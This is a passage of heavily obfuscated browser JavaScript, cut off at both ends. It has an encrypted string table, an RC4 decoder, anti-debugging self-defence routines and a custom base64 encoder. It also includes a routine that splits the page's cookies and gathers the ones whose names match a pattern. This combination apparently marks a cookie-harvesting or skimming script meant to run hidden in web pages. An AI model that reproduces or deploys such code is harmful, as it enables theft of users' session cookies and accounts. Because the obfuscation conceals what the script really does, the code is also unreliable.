x6c\x31\x59\x7a\x77\x35\x44\x44\x73\x32\x41\x34\x58\x38\x4f\x2f\x5a\x45\x2f\x43\x6b\x38\x4f\x74\x44\x63\x4f\x43\x77\x71\x59\x6e','\x65\x63\x4f\x63\x77\x37\x5a\x49\x42\x41\x3d\x3d','\x77\x70\x54\x43\x69\x73\x4b\x59','\x77\x35\x33\x44\x6e\x73\x4f\x63\x77\x36\x6e\x43\x6a\x56\x55\x3d','\x65\x55\x54\x44\x76\x4d\x4f\x5a','\x64\x47\x48\x43\x6b\x41\x3d\x3d','\x77\x6f\x42\x6c\x77\x6f\x6b\x3d','\x59\x78\x4c\x44\x70\x63\x4b\x43','\x45\x44\x2f\x44\x72\x77\x3d\x3d','\x77\x6f\x7a\x43\x75\x32\x70\x35\x77\x6f\x2f\x43\x74\x52\x4a\x78','\x77\x72\x37\x43\x68\x55\x55\x3d','\x63\x38\x4f\x73\x77\x34\x38\x3d','\x45\x38\x4b\x53\x45\x41\x3d\x3d','\x51\x38\x4f\x2b\x77\x35\x63\x3d','\x53\x73\x4b\x5a\x77\x6f\x41\x3d','\x5a\x38\x4b\x59\x77\x34\x77\x45','\x4c\x41\x62\x44\x73\x51\x3d\x3d','\x77\x6f\x6f\x50\x61\x77\x3d\x3d','\x77\x37\x73\x76\x77\x34\x49\x3d','\x77\x37\x45\x49\x4d\x67\x3d\x3d','\x77\x36\x44\x44\x73\x73\x4b\x4b\x77\x6f\x50\x44\x6d\x7a\x4a\x41\x54\x73\x4f\x46\x77\x35\x37\x43\x6d\x46\x4e\x6f\x77\x71\x6a\x44\x73\x44\x76\x44\x6a\x63\x4f\x2f\x56\x68\x64\x74\x77\x6f\x33\x43\x68\x7a\x70\x5a\x53\x79\x74\x77\x77\x70\x4c\x44\x68\x31\x76\x43\x6c\x73\x4f\x62\x65\x79\x68\x46\x63\x42\x55\x34\x77\x36\x59\x3d','\x64\x38\x4f\x2b\x44\x77\x3d\x3d','\x77\x35\x46\x32\x77\x71\x73\x3d','\x51\x41\x6e\x44\x6d\x51\x3d\x3d','\x77\x37\x31\x4d\x4e\x77\x3d\x3d','\x52\x73\x4f\x58\x77\x35\x63\x3d','\x5a\x73\x4f\x74\x77\x37\x49\x3d','\x77\x70\x76\x44\x6a\x63\x4b\x64\x47\x38\x4b\x73\x45\x41\x3d\x3d','\x77\x34\x4c\x44\x6a\x73\x4f\x51\x77\x37\x33\x43\x6a\x55\x38\x3d','\x77\x35\x6a\x44\x69\x68\x7a\x43\x6a\x41\x56\x65\x59\x44\x63\x3d','\x49\x63\x4b\x45\x77\x70\x67\x3d','\x77\x34\x78\x4c\x77\x70\x51\x3d','\x77\x71\x70\x52\x77\x71\x58\x43\x6f\x51\x41\x31','\x77\x36\x58\x43\x6e\x73\x4b\x46','\x77\x35\x38\x4a\x77\x36\x77\x36\x58\x63\x4b\x2f\x4f\x38\x4f\x4c\x50\x38\x4f\x72','\x77\x72\x6e\x43\x76\x43\x33\x43\x6f\x57\x52\x6c\x77\x6f\x30\x54\x45\x73\x4b\x45','\x5a\x52\x6a\x44\x6f\x73\x4b\x4c\x77\x36\x33\x43\x6e\x67\x3d\x3d','\x4d\x6d\x44\x43\x72\x73\x4b\x2b\x51\x4d\x4b\x6f\x56\x45\x4d\x3d','\x41\x4d\x4b\x57\x77\x6f\x30\x3d','\x49\x73\x4b\x53\x45\x73\x4b\x36','\x77\x35\x35\x58\x43\x38\x4f\x64','\x49\x31\x66\x43\x76\x41\x3d\x3d','\x63\x73\x4f\x65\x4d\x41\x3d\x3d','\x51\x38\x4f\x44\x4d\x73\x4f\x31\x41\x41\x3d\x3d','\x77\x37\x52\x6e\x77\x70\x41\x68\x53\x4d\x4f\x56','\x64\x57\x58\x43\x6a\x73\x4b\x48\x77\x34\x67\x32','\x77\x34\x6b\x75\x77\x34\x49\x3d','\x77\x71\x2f\x44\x6e\x38\x4b\x78','\x77\x6f\x66\x44\x6e\x63\x4b\x41\x46\x41\x3d\x3d','\x77\x34\x42\x4a\x77\x70\x77\x3d','\x77\x72\x68\x74\x4f\x58\x7a\x43\x76\x32\x42\x38\x77\x6f\x58\x44\x72\x4d\x4b\x68\x77\x34\x6a\x43\x76\x4d\x4f\x75\x77\x36\x76\x43\x75\x32\x73\x51\x61\x51\x66\x43\x6a\x67\x50\x43\x72\x56\x2f\x43\x74\x67\x4e\x64\x77\x37\x70\x58\x77\x71\x41\x49\x77\x6f\x62\x44\x75\x73\x4b\x41\x77\x34\x76\x44\x6e\x63\x4f\x4f\x53\x38\x4b\x39\x77\x71\x2f\x43\x6c\x41\x3d\x3d','\x41\x63\x4b\x32\x45\x67\x3d\x3d','\x77\x37\x5a\x30\x77\x71\x6f\x3d','\x58\x73\x4b\x59\x77\x71\x4a\x48\x77\x70\x51\x4f','\x77\x34\x44\x44\x6c\x44\x6c\x69','\x50\x4d\x4f\x6a\x52\x51\x3d\x3d','\x77\x70\x4c\x43\x6b\x38\x4b\x58','\x77\x6f\x6a\x43\x69\x6e\x6e\x43\x6e\x6d\x33\x43\x71\x67\x3d\x3d','\x77\x36\x5a\x6f\x77\x70\x78\x5a\x77\x37\x6b\x50\x57\x73\x4f\x6b\x77\x6f\x2f\x43\x6c\x41\x3d\x3d','\x77\x36\x42\x37\x77\x72\x59\x3d','\x4d\x63\x4f\x4e\x64\x4d\x4f\x6f\x54\x43\x4e\x72\x64\x63\x4f\x76\x77\x72\x6e\x43\x69\x51\x3d\x3d','\x77\x34\x5a\x32\x77\x72\x38\x67\x77\x70\x55\x3d','\x44\x4d\x4b\x63\x44\x38\x4b\x78','\x77\x6f\x54\x44\x6a\x63\x4b\x48\x4b\x4d\x4b\x78\x46\x63\x4b\x51'];(function(_0xa1b382,_0x9fea65){var _0x451580=function(_0x2d1ce6){while(--_0x2d1ce6){_0xa1b382['\x70\x75\x73\x68'](_0xa1b382['\x73\x68\x69\x66\x74']());}};var _0x5be127=function(){var _0x4810a7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x866938,_0x452c56,_0x42d0c8,_0x15f031){_0x15f031=_0x15f031||{};var _0x4cd266=_0x452c56+'\x3d'+_0x42d0c8;var _0x4dcaa8=0x0;for(var _0x4dcaa8=0x0,_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];_0x4dcaa8<_0x384c83;_0x4dcaa8++){var _0x58b7c1=_0x866938[_0x4dcaa8];_0x4cd266+='\x3b\x20'+_0x58b7c1;var _0x2113da=_0x866938[_0x58b7c1];_0x866938['\x70\x75\x73\x68'](_0x2113da);_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];if(_0x2113da!==!![]){_0x4cd266+='\x3d'+_0x2113da;}}_0x15f031['\x63\x6f\x6f\x6b\x69\x65']=_0x4cd266;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x457866,_0x365b60){_0x457866=_0x457866||function(_0x43b482){return _0x43b482;};var _0x57dbcb=_0x457866(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x365b60['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x241abe=function(_0x16a652,_0x2a809a){_0x16a652(++_0x2a809a);};_0x241abe(_0x451580,_0x9fea65);return _0x57dbcb?decodeURIComponent(_0x57dbcb[0x1]):undefined;}};var _0x40ae19=function(){var _0x2e76fa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2e76fa['\x74\x65\x73\x74'](_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x40ae19;var _0x3d09dd='';var _0x3385d4=_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3385d4){_0x4810a7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3385d4){_0x3d09dd=_0x4810a7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5be127();}(_0x2d74,0x15f));var _0x42d7=function(_0xa1b382,_0x9fea65){_0xa1b382=_0xa1b382-0x0;var _0x451580=_0x2d74[_0xa1b382];if(_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f2be8=function(){return this;};var _0x5be127=_0x2f2be8();var _0x4810a7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5be127['\x61\x74\x6f\x62']||(_0x5be127['\x61\x74\x6f\x62']=function(_0x866938){var _0x452c56=String(_0x866938)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x42d0c8=0x0,_0x15f031,_0x4cd266,_0x31844c=0x0,_0x4dcaa8='';_0x4cd266=_0x452c56['\x63\x68\x61\x72\x41\x74'](_0x31844c++);~_0x4cd266&&(_0x15f031=_0x42d0c8%0x4?_0x15f031*0x40+_0x4cd266:_0x4cd266,_0x42d0c8++%0x4)?_0x4dcaa8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15f031>>(-0x2*_0x42d0c8&0x6)):0x0){_0x4cd266=_0x4810a7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cd266);}return _0x4dcaa8;});}());var _0x384c83=function(_0x58b7c1,_0x2113da){var _0x457866=[],_0x365b60=0x0,_0x43b482,_0x57dbcb='',_0x241abe='';_0x58b7c1=atob(_0x58b7c1);for(var _0x16a652=0x0,_0x2a809a=_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x16a652<_0x2a809a;_0x16a652++){_0x241abe+='\x25'+('\x30\x30'+_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16a652)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x58b7c1=decodeURIComponent(_0x241abe);for(var _0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x457866[_0x40ae19]=_0x40ae19;}for(_0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x365b60=(_0x365b60+_0x457866[_0x40ae19]+_0x2113da['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40ae19%_0x2113da['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;}_0x40ae19=0x0;_0x365b60=0x0;for(var _0x2e76fa=0x0;_0x2e76fa<_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x2e76fa++){_0x40ae19=(_0x40ae19+0x1)%0x100;_0x365b60=(_0x365b60+_0x457866[_0x40ae19])%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;_0x57dbcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e76fa)^_0x457866[(_0x457866[_0x40ae19]+_0x457866[_0x365b60])%0x100]);}return _0x57dbcb;};_0x42d7['\x72\x63\x34']=_0x384c83;_0x42d7['\x64\x61\x74\x61']={};_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3d09dd=_0x42d7['\x64\x61\x74\x61'][_0xa1b382];if(_0x3d09dd===undefined){if(_0x42d7['\x6f\x6e\x63\x65']===undefined){var _0x3385d4=function(_0x54da92){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x54da92;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d1717=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d1717['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e942f){if(!Boolean(~_0x2e942f)){return _0x2e942f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5359e4){for(var _0x280f96=0x0,_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x280f96<_0x2bc819;_0x280f96++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5359e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3385d4(_0x42d7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x42d7['\x6f\x6e\x63\x65']=!![];}_0x451580=_0x42d7['\x72\x63\x34'](_0x451580,_0x9fea65);_0x42d7['\x64\x61\x74\x61'][_0xa1b382]=_0x451580;}else{_0x451580=_0x3d09dd;}return _0x451580;};(function(){var _0x51cf44=function(){var _0xa1b382=!![];return function(_0x9fea65,_0x451580){var _0x2d1ce6=_0xa1b382?function(){if(_0x451580){var _0x588250=_0x451580['\x61\x70\x70\x6c\x79'](_0x9fea65,arguments);_0x451580=null;return _0x588250;}}:function(){};_0xa1b382=![];return _0x2d1ce6;};}();var _0x372670={'\x57\x73\x4c':function _0x1d50db(_0x25c3b3,_0x2f7c6f){return _0x25c3b3(_0x2f7c6f);},'\x46\x51\x42':function _0x241844(_0x1c28b3,_0x2621a2){return _0x1c28b3%_0x2621a2;},'\x4f\x52\x66':function _0x2dd111(_0x2f16a6,_0x4dcb0e){return _0x2f16a6<_0x4dcb0e;},'\x78\x79\x48':function _0x1725ea(_0x237d64){return _0x237d64();},'\x53\x6e\x59':function _0x56acba(_0x446e3c,_0x158275){return _0x446e3c!==_0x158275;},'\x42\x63\x5a':function _0x357b1(_0x466045,_0x1f221a){return _0x466045+_0x1f221a;},'\x4e\x4f\x4d':function _0x2ba68e(_0x5baf52,_0x34b598){return _0x5baf52/_0x34b598;},'\x75\x42\x72':function _0x23e1df(_0x25b9a6,_0x38a90c){return _0x25b9a6%_0x38a90c;},'\x6d\x6f\x72':function _0x2a47f2(_0x37761e,_0x2e9f2e){return _0x37761e>_0x2e9f2e;},'\x5a\x49\x46':function _0x168842(_0x249b70,_0x4c4e60){return _0x249b70-_0x4c4e60;},'\x6d\x63\x69':function _0x5e5f94(_0x34335e){return _0x34335e();},'\x47\x57\x6b':function _0x51caa1(_0x4ea4ca,_0xe16211){return _0x4ea4ca==_0xe16211;},'\x7a\x74\x52':function _0x567861(_0x1f0569,_0x2e5bd8){return _0x1f0569(_0x2e5bd8);},'\x70\x69\x6a':function _0x1db592(_0xe913b9,_0x4eb9b2){return _0xe913b9==_0x4eb9b2;},'\x67\x65\x69':function _0x5b5753(_0x3a53d1,_0x30bb69){return _0x3a53d1(_0x30bb69);},'\x61\x58\x43':function _0x4bf76d(_0xbd6e71,_0x575cb7){return _0xbd6e71!==_0x575cb7;},'\x61\x61\x63':function _0x21528a(_0x22775a,_0x51cb44){return _0x22775a+_0x51cb44;},'\x67\x4c\x59':function _0x1791d1(_0x222ce2,_0x3633c6){return _0x222ce2+_0x3633c6;},'\x6d\x41\x4e':function _0x271038(_0x94fd88,_0x5bf6f2){return _0x94fd88-_0x5bf6f2;},'\x44\x69\x73':function _0x10ad71(_0x4c550c,_0x2975cf){return _0x4c550c(_0x2975cf);},'\x55\x44\x6e':function _0x2798ac(_0x3e6289,_0x4b25ac){return _0x3e6289(_0x4b25ac);},'\x49\x76\x66':function _0x14b10d(_0x4ee87e,_0x268685){return _0x4ee87e+_0x268685;}};var _0x380eae=this[_0x42d7('0x0', '\x30\x26\x74\x5a')];var _0x27e62f=_0x380eae[_0x42d7('0x1', '\x5a\x34\x23\x21')];var _0x3ec307='';var _0x4436e3='';if(_0x372670[_0x42d7('0x2', '\x35\x68\x5e\x55')](typeof _0x380eae[_0x42d7('0x3', '\x39\x50\x47\x79')],_0x42d7('0x4', '\x56\x29\x36\x5d'))){_0x3ec307=_0x380eae[_0x42d7('0x5', '\x54\x59\x78\x4c')];_0x4436e3=_0x3ec307[_0x42d7('0x6', '\x40\x33\x6a\x5a')];}var _0x259056=_0x380eae[_0x42d7('0x7', '\x63\x51\x73\x26')];var _0xa2df32=_0x380eae[_0x42d7('0x8', '\x25\x59\x5e\x4b')];var _0x18e520=new _0x380eae[_0x42d7('0x9', '\x78\x24\x66\x4d')]()[_0x42d7('0xa', '\x73\x68\x5a\x68')]();var _0x1d8849='';function _0x23ccaa(_0x110e02){var _0x4c5cb9={'\x43\x7a\x42':function _0x4dd447(_0x1e266c,_0x35d521){return _0x1e266c<_0x35d521;},'\x78\x48\x69':function _0x46dc89(_0x5389f8,_0xf468bd){return _0x5389f8>>_0xf468bd;},'\x4c\x46\x55':function _0x30f9f0(_0x9f664e,_0x2bd2bf){return _0x9f664e|_0x2bd2bf;},'\x78\x71\x4a':function _0x4c25e4(_0x271b56,_0x27f0cd){return _0x271b56<<_0x27f0cd;},'\x77\x6f\x48':function _0x47c0ed(_0x5d8191,_0x227099){return _0x5d8191&_0x227099;},'\x4b\x76\x48':function _0x5389f1(_0x5bc270,_0x52a5bf){return _0x5bc270&_0x52a5bf;},'\x4d\x74\x62':function _0x1a701d(_0x4ed0ed,_0x47f304){return _0x4ed0ed==_0x47f304;},'\x58\x43\x4f':function _0x109942(_0x32cf83,_0x26beb5){return _0x32cf83|_0x26beb5;},'\x45\x72\x55':function _0x5ad755(_0x4eb95e,_0x542cc5){return _0x4eb95e&_0x542cc5;},'\x51\x6e\x6a':function _0x4ffabf(_0x4c4c27,_0x5b6728){return _0x4c4c27>>_0x5b6728;},'\x4a\x45\x73':function _0x514ab1(_0x585d4a,_0x2765c2){return _0x585d4a<<_0x2765c2;},'\x75\x4c\x4e':function _0x53c119(_0x1280b2,_0x1dd771){return _0x1280b2&_0x1dd771;},'\x43\x47\x6a':function _0x18aa52(_0x4be92c,_0x5154af){return _0x4be92c&_0x5154af;},'\x6c\x51\x49':function _0xe7b6db(_0x2484d7,_0xd7d82c){return _0x2484d7&_0xd7d82c;},'\x50\x5a\x47':function _0x3f013d(_0x45f916,_0x40d245){return _0x45f916>>_0x40d245;}};var _0x444d8d=_0x42d7('0xb', '\x42\x2a\x39\x6b')[_0x42d7('0xc', '\x5e\x79\x55\x6e')]('\x7c'),_0x21e9e5=0x0;while(!![]){switch(_0x444d8d[_0x21e9e5++]){case'\x30':_0x2a83de=_0x110e02[_0x42d7('0xd', '\x5e\x47\x7a\x69')];continue;case'\x31':return _0x11cd17;continue;case'\x32':var _0x3374f0,_0x1a6b7c,_0x5463d7;continue;case'\x33':_0x11cd17='';continue;case'\x34':_0x1ab4bd=0x0;continue;case'\x35':while(_0x4c5cb9[_0x42d7('0xe', '\x61\x50\x6e\x29')](_0x1ab4bd,_0x2a83de)){var _0x315115=_0x42d7('0xf', '\x54\x5a\x31\x53')[_0x42d7('0x10', '\x25\x59\x5e\x4b')]('\x7c'),_0x49608b=0x0;while(!![]){switch(_0x315115[_0x49608b++]){case'\x30':_0x5463d7=_0x110e02[_0x42d7('0x11', '\x76\x73\x51\x61')](_0x1ab4bd++);continue;case'\x31':_0x11cd17+=_0xa1c4cd[_0x42d7('0x12', '\x61\x4f\x58\x29')](_0x4c5cb9[_0x42d7('0x13', '\x64\x5d\x6f\x63')](_0x3374f0,0x2));continue;case'\x32':_0x1a6b7c=_0x110e02[_0x42d7('0x14', '\x5a\x34\x23\x21')](_0x1ab4bd++);continue;case'\x33':_0x11cd17+=_0xa1c4cd[_0x42d7('0x15', '\x6a\x64\x47\x50')](_0x4c5cb9[_0x42d7('0x16', '\x5a\x34\x23\x21')](_0x4c5cb9[_0x42d7('0x17', '\x51\x76\x44\x62')](_0x4c5cb9[_0x42d7('0x18', '\x26\x70\x5b\x74')](_0x1a6b7c,0xf),0x2),_0x4c5cb9[_0x42d7('0x19', '\x51\x76\x44\x62')](_0x4c5cb9[_0x42d7('0x1a', '\x53\x24\x77\x67')](_0x5463d7,0xc0),0x6)));continue;case'\x34':if(_0x4c5cb9[_0x42d7('0x1b', '\x28\x37\x6e\x24')](_0x1ab4bd,_0x2a83de)){_0x11cd17+=_0xa1c4cd[_0x42d7('0x1c', '\x54\x59\x78\x4c')](_0x4c5cb9[_0x42d7('0x1d', '\x74\x39\x6a\x6b')](_0x3374f0,0x2));_0x11cd17+=_0xa1c4cd[_0x42d7('0x1e', '\x33\x6d\x2a\x37')](_0x4c5cb9[_0x42d7('0x1f', '\x40\x33\x6a\x5a')](_0x4c5cb9[_0x42d7('0x20', '\x74\x75\x44\x49')](_0x3374f0,0x3)<<0x4,_0x4c5cb9[_0x42d7('0x21', '\x64\x32\x69\x49')](_0x4c5cb9[_0x42d7('0x22', '\x33\x6d\x2a\x37')](_0x1a6b7c,0xf0),0x4)));_0x11cd17+=_0xa1c4cd[_0x42d7('0x23', '\x35\x24\x54\x61')](_0x4c5cb9[_0x42d7('0x24', '\x37\x6f\x58\x78')](_0x4c5cb9[_0x42d7('0x25', '\x42\x2a\x39\x6b')](_0x1a6b7c,0xf),0x2));_0x11cd17+='\x3d';break;}continue;case'\x35':_0x11cd17+=_0xa1c4cd[_0x42d7('0x26', '\x35\x68\x5e\x55')](_0x4c5cb9[_0x42d7('0x27', '\x73\x68\x5a\x68')](_0x4c5cb9[_0x42d7('0x28', '\x5e\x79\x55\x6e')](_0x4c5cb9[_0x42d7('0x29', '\x25\x59\x5e\x4b')](_0x3374f0,0x3),0x4),_0x4c5cb9[_0x42d7('0x2a', '\x54\x59\x78\x4c')](_0x1a6b7c,0xf0)>>0x4));continue;case'\x36':_0x3374f0=_0x110e02[_0x42d7('0x2b', '\x33\x4b\x69\x78')](_0x1ab4bd++)&0xff;continue;case'\x37':_0x11cd17+=_0xa1c4cd[_0x42d7('0x2c', '\x5a\x34\x23\x21')](_0x4c5cb9[_0x42d7('0x2d', '\x5e\x79\x55\x6e')](_0x5463d7,0x3f));continue;case'\x38':if(_0x4c5cb9[_0x42d7('0x2e', '\x39\x67\x36\x49')](_0x1ab4bd,_0x2a83de)){_0x11cd17+=_0xa1c4cd[_0x42d7('0x2f', '\x63\x51\x73\x26')](_0x4c5cb9[_0x42d7('0x30', '\x39\x50\x47\x79')](_0x3374f0,0x2));_0x11cd17+=_0xa1c4cd[_0x42d7('0x31', '\x74\x39\x6a\x6b')](_0x4c5cb9[_0x42d7('0x32', '\x73\x68\x5a\x68')](_0x4c5cb9[_0x42d7('0x33', '\x39\x67\x36\x49')](_0x3374f0,0x3),0x4));_0x11cd17+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':var _0x11cd17,_0x1ab4bd,_0x2a83de;continue;case'\x37':var _0xa1c4cd=_0x42d7('0x34', '\x26\x70\x5b\x74');continue;}break;}}function _0x4c3682(_0x3f7a){var _0x3d435c=_0x51cf44(this,function(){var _0xa1b382=function(){return'\x64\x65\x76';},_0x9fea65=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1fbd24=function(){var _0x2f2be8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x2f2be8['\x74\x65\x73\x74'](_0xa1b382['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5be127=function(){var _0x4810a7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4810a7['\x74\x65\x73\x74'](_0x9fea65['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x866938=function(_0x452c56){var _0x42d0c8=~-0x1>>0x1+0xff%0x0;if(_0x452c56['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x42d0c8)){_0x15f031(_0x452c56);}};var _0x15f031=function(_0x4cd266){var _0x31844c=~-0x4>>0x1+0xff%0x0;if(_0x4cd266['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x31844c){_0x866938(_0x4cd266);}};if(!_0x1fbd24()){if(!_0x5be127()){_0x866938('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x866938('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x866938('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3d435c();var _0x12d2e2={'\x76\x79\x78':function _0x1e4c89(_0x53c0a9,_0x1ebe8d){return _0x372670[_0x42d7('0x35', '\x35\x67\x6f\x70')](_0x53c0a9,_0x1ebe8d);}};return function(_0x420b1d){_0x1d8849+=_0x420b1d;return _0x12d2e2[_0x42d7('0x36', '\x64\x32\x69\x49')](_0x3f7a,_0x420b1d);};}function _0x341b9a(){var _0x547437={'\x56\x45\x4f':function _0x29401f(_0xfc4a5f,_0x186822){return _0xfc4a5f+_0x186822;}};var _0x3d3691=_0x42d7('0x37', '\x40\x33\x6a\x5a')[_0x42d7('0x10', '\x25\x59\x5e\x4b')]('\x7c'),_0x59016d=0x0;while(!![]){switch(_0x3d3691[_0x59016d++]){case'\x30':var _0x14b921=new _0x380eae[_0x42d7('0x38', '\x61\x50\x6e\x29')](_0x42d7('0x39', '\x40\x33\x6a\x5a'));continue;case'\x31':var _0x51ebf7=new _0x380eae[_0x42d7('0x3a', '\x35\x24\x54\x61')]();continue;case'\x32':_0x15e1dd();continue;case'\x33':return _0x51ebf7;continue;case'\x34':for(var _0x1e84b4=0x0;_0x1e84b4<_0x70b68b[_0x42d7('0x3b', '\x61\x50\x6e\x29')];_0x1e84b4++){var _0x4fd6a1=_0x70b68b[_0x1e84b4][_0x42d7('0x3c', '\x37\x6f\x58\x78')](0x0,_0x70b68b[_0x1e84b4][_0x42d7('0x3d', '\x39\x67\x36\x49')]('\x3d'));var _0x3720a9=_0x70b68b[_0x1e84b4][_0x42d7('0x3e', '\x25\x4f\x4a\x6e')](_0x547437[_0x42d7('0x3f', '\x78\x24\x66\x4d')](_0x70b68b[_0x1e84b4][_0x42d7('0x40', '\x4f\x50\x79\x79')]('\x3d'),0x1),_0x70b68b[_0x1e84b4][_0x42d7('0x41', '\x33\x6d\x2a\x37')]);if(_0x14b921[_0x42d7('0x42', '\x74\x39\x6a\x6b')](_0x4fd6a1)){_0x51ebf7[_0x51ebf7[_0x42d7('0x43', '\x79\x39\x4e\x34')]]=_0x3720a9;}}continue;case'\x35':var _0x70b68b=_0x27e62f[_0x42d7('0x44', '\x5a\x34\x23\x21')][_0x42d7('0x45', '\x42\x2a\x39\x6b')]('\x3b');continue;}break;}}function _0x19d46c(_0x53d961){var _0xb4930f={'\x49\x4b\x69':function _0x506cee(_0x4e9c30,_0x397451){return _0x4e9c30<_0x397451;},'\x64\x55\x73':function _0xe25936(_0x28f98e,_0x2067a7,_0x484cf5,_0x4a8703){return _0x28f98e(_0x2067a7,_0x484cf5,_0x4a8703);},'\x58\x6c\x6d':function _0x438046(_0x4380b8,_0xc7f066){return 